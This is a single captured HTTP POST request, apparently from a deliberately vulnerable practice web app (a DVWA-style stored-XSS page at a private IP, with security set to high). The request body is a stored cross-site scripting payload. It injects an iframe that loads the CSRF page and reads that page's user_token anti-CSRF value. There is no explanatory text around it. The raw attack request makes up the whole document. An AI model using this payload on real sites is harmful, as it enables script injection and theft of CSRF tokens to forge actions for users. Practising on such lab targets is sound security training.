 POST /vulnerabilities/xss_s/ HTTP/1.1
Host: 172.16.12.93
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.93/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Connection: close
Cookie: PHPSESSID=91123111e6c5bc1f459f68cca05024f4; security=high
Upgrade-Insecure-Requests: 1

txtName=<iframe src="../csrf"
onload=alert(frames[0].document.getElementsByName('user_token')[0].value)>&mtxMessage=1&btnSign=Sign+Gue
stbook